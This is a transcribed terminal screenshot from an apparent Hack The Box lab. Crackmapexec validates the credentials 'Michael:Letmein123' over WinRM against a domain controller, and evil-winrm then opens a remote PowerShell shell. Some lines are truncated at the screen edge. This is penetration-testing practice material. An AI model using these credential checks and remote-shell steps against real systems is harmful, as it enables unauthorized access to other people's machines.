 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot 155x32
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ crackmapexec winrm 10.10.11.42 -u 'Michael' -p 'Letmein123'
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:admin
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been mov
lgorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\Michael:Letmein123 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ evil-winrm -i 10.10.11.42 -u 'Michael' -p 'Letmein123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Documents> cd ..
*Evil-WinRM* PS C:\Users\michael> cd Desktop
*Evil-WinRM* PS C:\Users\michael\Desktop> dir
*Evil-WinRM* PS C:\Users\michael\Desktop>